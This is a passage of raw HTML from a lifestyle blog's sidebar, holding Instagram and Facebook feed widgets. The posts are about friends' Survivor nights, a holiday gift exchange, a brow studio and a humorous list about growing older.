gOCtHJWvzSMQ7kNvwG4YF5M&amp;_nc_oc=AdnlXbvPsMnhf6iQaAWC8-4Ot33-oNBvTpK8atZjKtlx_08dM5D53bjBuhMEzaRDsSk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfoAPZ4X_oy3oPbvd-sSP8Yx_Jmwqaf-0j31sdt0KBqVTQ&amp;oe=69764BE5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=gOCtHJWvzSMQ7kNvwG4YF5M&amp;_nc_oc=AdnlXbvPsMnhf6iQaAWC8-4Ot33-oNBvTpK8atZjKtlx_08dM5D53bjBuhMEzaRDsSk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfoAPZ4X_oy3oPbvd-sSP8Yx_Jmwqaf-0j31sdt0KBqVTQ&amp;oe=69764BE5&quot;}">
			<span class="sbi-screenreader">For 48 of 49 seasons, we’ve “survived” love, loss,</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="For 48 of 49 seasons, we’ve “survived” love, loss, heartbreak, and joy through sacred get-togethers and low stakes wagering on @survivorcbs contestants. You’d have to dig deep to find a better tribe! ❤️

#survivor #allstars #longhaul #girlfriends #togetherweshine #gfs" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18085514321023714" data-date="1766001579">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSYIe-_kuR4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&#038;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ro0TR1BwiDo6I230CaPClQ&#038;oh=00_AfqamOcndwNyYk3zltk9jOCwSLKK3YYe9hbzinMw2L9HCA&#038;oe=69763D36"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&amp;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfqamOcndwNyYk3zltk9jOCwSLKK3YYe9hbzinMw2L9HCA&amp;oe=69763D36&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&amp;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfqamOcndwNyYk3zltk9jOCwSLKK3YYe9hbzinMw2L9HCA&amp;oe=69763D36&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&amp;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfqamOcndwNyYk3zltk9jOCwSLKK3YYe9hbzinMw2L9HCA&amp;oe=69763D36&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=I2R0YM7eQaAQ7kNvwFIOhJT&amp;_nc_oc=AdnT_xIbqAf91gVaVQ-3Gdvo8hUqZ_1HZMNs_8sp8NRN9EzPt32-V0RW-GZ2pBGR4ng&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_AfqamOcndwNyYk3zltk9jOCwSLKK3YYe9hbzinMw2L9HCA&amp;oe=69763D36&quot;}">
			<span class="sbi-screenreader">These are a few of my favourite things!

#annual #</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are a few of my favourite things!

#annual #girlsgolf #giftexchange #games #gifts #laughs #love #christmas #shenanigans" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17844071598634041" data-date="1765656210">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSN109Tkn9H/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=XbCaA62R6swQ7kNvwHQe1LW&#038;_nc_oc=Adn5gBAXGYISOq9freoSGocnvQO7N9F-KGlbJ1C8c-AK4eIpyjU8h4A3iaiyKi4imFk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ro0TR1BwiDo6I230CaPClQ&#038;oh=00_Afph9N8pIoocalrajjEKNW5ejxdSdMsJSxhQRTTix6cNNQ&#038;oe=69763E74"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XbCaA62R6swQ7kNvwHQe1LW&amp;_nc_oc=Adn5gBAXGYISOq9freoSGocnvQO7N9F-KGlbJ1C8c-AK4eIpyjU8h4A3iaiyKi4imFk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_Afph9N8pIoocalrajjEKNW5ejxdSdMsJSxhQRTTix6cNNQ&amp;oe=69763E74&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XbCaA62R6swQ7kNvwHQe1LW&amp;_nc_oc=Adn5gBAXGYISOq9freoSGocnvQO7N9F-KGlbJ1C8c-AK4eIpyjU8h4A3iaiyKi4imFk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_Afph9N8pIoocalrajjEKNW5ejxdSdMsJSxhQRTTix6cNNQ&amp;oe=69763E74&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XbCaA62R6swQ7kNvwHQe1LW&amp;_nc_oc=Adn5gBAXGYISOq9freoSGocnvQO7N9F-KGlbJ1C8c-AK4eIpyjU8h4A3iaiyKi4imFk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_Afph9N8pIoocalrajjEKNW5ejxdSdMsJSxhQRTTix6cNNQ&amp;oe=69763E74&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XbCaA62R6swQ7kNvwHQe1LW&amp;_nc_oc=Adn5gBAXGYISOq9freoSGocnvQO7N9F-KGlbJ1C8c-AK4eIpyjU8h4A3iaiyKi4imFk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ro0TR1BwiDo6I230CaPClQ&amp;oh=00_Afph9N8pIoocalrajjEKNW5ejxdSdMsJSxhQRTTix6cNNQ&amp;oe=69763E74&quot;}">
			<span class="sbi-screenreader">Visit sisters Mehak And Khush at their warm and in</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Visit sisters Mehak And Khush at their warm and inviting studio @beautifulbrowsboutique on 17th Ave SW. Our brows have never looked better! Cheers to the sisterhood! 👯‍♀️👯‍♀️" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/sangriasistersblog/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844071598634041&quot;:{&quot;id&quot;:&quot;598733041_1351033969828761_643856089506572870_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18085514321023714&quot;:{&quot;id&quot;:&quot;584405143_3271892256310697_7844681457755404265_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387625627182351&quot;:{&quot;id&quot;:&quot;602720543_836052689166113_5291829463171923572_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18060483629293737&quot;:{&quot;id&quot;:&quot;600864827_1443079960485704_3261648225894389468_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854563783548512&quot;:{&quot;id&quot;:&quot;604416977_879438544667434_978691831542968263_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17936073678135089&quot;:{&quot;id&quot;:&quot;607107339_714529268081633_65108727884235301_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18105163168675021&quot;:{&quot;id&quot;:&quot;590429819_18542685586017575_7018270176099264002_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17994280505732258&quot;:{&quot;id&quot;:&quot;608853695_881361054386714_8084780023896047854_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854400379563397&quot;:{&quot;id&quot;:&quot;618046847_18545175235017575_9045359423885423174_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"   style="width:100%;"   data-char="400" ><div class="cff-posts-wrap"><div id="cff_261029947384580_1673982720244206" class="cff-item cff-photo-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 5 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=N5-KI-TpyzeQyPVkVst0Cg&#038;_nc_tpa=Q5bMBQEZMS_mD0xOrNs_N55lbi0qekyYL0nA47e3uKlo9Rjkf-SoagFnMLzyWt9fVmROiPea3R7lK3HK_w&#038;oh=00_AfoOaamewjVprwcCuhofrBNPOyFcIaZIcXQByVg0wxYSlQ&#038;oe=6976935D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=N5-KI-TpyzeQyPVkVst0Cg&#038;_nc_tpa=Q5bMBQEZMS_mD0xOrNs_N55lbi0qekyYL0nA47e3uKlo9Rjkf-SoagFnMLzyWt9fVmROiPea3R7lK3HK_w&#038;oh=00_AfoOaamewjVprwcCuhofrBNPOyFcIaZIcXQByVg0wxYSlQ&#038;oe=6976935D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		IT IS WHAT IT IS ✨<img class="cff-linebreak" /><img class="cff-linebreak" />🍷 I can’t party two nights in a row (a seasoned wisdom, not weakness).<img class="cff-linebreak" /><img class="cff-linebreak" />🚘 My behind-the-wheel night vision blurred in the blinker of an eye.<img class="cff-linebreak" /><img class="cff-linebreak" />💤 I don’t sleep through the night without a pee-pee in the wee-wee hours.<img class="cff-linebreak" /><img class="cff-linebreak" />🛋️ I rarely get off the couch without a grunt, sigh, or exertion fart.<img class="cff-linebreak" /><img class="cff-linebreak" />🤸‍♂️ My cartwheel and splits days are behind me, which has me bent out of shape.<img class="cff-linebreak" /><img class="cff-linebreak" />🍑 I can no longer pass the perky ass pencil test. My heinie holds tight to a No. 2.<img class="cff-linebreak" /><img class="cff-linebreak" />🍐🍐 My boobs chatter when I’m cold.<img class="cff-linebreak" /><img class="cff-linebreak" />BUT…<img class="cff-linebreak" /><img class="cff-linebreak" />🐻 I’m softer with people now. Less edge, more cushion.<img class="cff-linebreak" /><img class="cff-linebreak" />👃 I stop to smell the Rosé, often pouring myself a second sniff-ter just to be sure.<img class="cff-linebreak" /><img class="cff-linebreak" />🤓 I appreciate the irony of declining eyesight paired with high-definition chin hair.<img class="cff-linebreak" /><img class="cff-linebreak" />🆘 I ask for help without apologizing.<img class="cff-linebreak" /><img class="cff-linebreak" />🎮 I have more control over my reactions (if not my bladder).<img class="cff-linebreak" /><img class="cff-linebreak" />🦸‍♀️ I actively hunt for good in the world, even when it’s hiding.<img class="cff-linebreak" /><img class="cff-linebreak" />💪 I’m mentally and emotionally stronger than ever before.<img class="cff-linebreak" /><img class="cff-linebreak" />🆓 I expect nothing and appreciate everything. It’s wildly freeing.<img class="cff-linebreak" /><img class="cff-linebreak" />👜 I empathize with those carrying invisible loads in visible handbags.<img class="cff-linebreak" /><img class="cff-linebreak" />🦟 I don’t care what people think of my appearance. Mosquitoes find me irresistible, and frankly, that’s enough validation.<img class="cff-linebreak" /><img class="cff-linebreak" />It’s all good!<img class="cff-linebreak" /><img class="cff-linebreak" />It is what it is! ✨<img class="cff-linebreak" /><img class="cff-linebreak" /><a href="https://sangriasisters.ca/it-is-what-it-is/" rel='nofollow noopener noreferrer'>sangriasisters.ca/it-is-what-it-is/</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/photo.php?fbid=1673982706910874&#038;set=a.730344907941330&#038;type=3" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/photo.php?fbid=1673982706910874&#038;set=a.730344907941330&#038;type=3" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3&#038;title=%09%09%09IT%20IS%20WHAT%20IT%20IS%20%E2%9C%A8%F0%9F%8D%B7%20I%20can%E2%80%99t%20party%20two%20nights%20in%20a%20row%20%28a%20seasoned%20wisdom%2C%20not%20weakness%29.%F0%9F%9A%98%20My%20behind-the-wheel%20night%20vision%20blurred%20in%20the%20blinker%20of%20an%20eye.%F0%9F%92%A4%20I%20don%E2%80%99t%20sleep%20through%20the%20night%20without%20a%20pee-pee%20in%20the%20wee-wee%20hours.%F0%9F%9B%8B%EF%B8%8F%20I%20rarely%20get%20off%20the%20couch%20without%20a%20grunt%2C%20sigh%2C%20or%20exertion%20fart.%F0%9F%A4%B8%E2%80%8D%E2%99%82%EF%B8%8F%20My%20cartwheel%20and%20splits%20days%20are%20behind%20me%2C%20which%20has%20me%20bent%20out%20of%20shape.%F0%9F%8D%91%20I%20can%20no%20longer%20pass%20the%20perky%20ass%20pencil%20test.%20My%20heinie%20holds%20tight%20to%20a%20No.%202.%F0%9F%8D%90%F0%9F%8D%90%20My%20boobs%20chatter%20when%20I%E2%80%99m%20cold.BUT%E2%80%A6%F0%9F%90%BB%20I%E2%80%99m%20softer%20with%20people%20now.%20Less%20edge%2C%20more%20cushion.%F0%9F%91%83%20I%20stop%20to%20smell%20the%20Ros%C3%A9%2C%20often%20pouring%20myself%20a%20second%20sniff-ter%20just%20to%20be%20sure.%F0%9F%A4%93%20I%20appreciate%20the%20irony%20of%20declining%20eyesight%20paired%20with%20high-definition%20chin%20hair.%F0%9F%86%98%20I%20ask%20for%20help%20without%20apologizing.%F0%9F%8E%AE%20I%20have%20more%20control%20over%20my%20reactions%20%28if%20not%20my%20bladder%29.%F0%9F%A6%B8%E2%80%8D%E2%99%80%EF%B8%8F%20I%20actively%20hunt%20for%20good%20in%20the%20world%2C%20even%20when%20it%E2%80%99s%20hiding.%F0%9F%92%AA%20I%E2%80%99m%20mentally%20and%20emotionally%20stronger%20than%20ever%20before.%F0%9F%86%93%20I%20expect%20nothing%20and%20appreciate%20everything.%20It%E2%80%99s%20wildly%20freeing.%F0%9F%91%9C%20I%20empathize%20with%20those%20carrying%20invisible%20loads%20in%20visible%20handbags.%F0%9F%A6%9F%20I%20don%E2%80%99t%20care%20what%20people%20think%20of%20my%20appearance.%20Mosquitoes%20find%20me%20irresistible%2C%20and%20frankly%2C%20that%E2%80%99s%20enough%20validation.It%E2%80%99s%20all%20good%21It%20is%20what%20it%20is%21%20%E2%9C%A8sangriasisters.ca%2Fit-is-what-it-is%2F%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
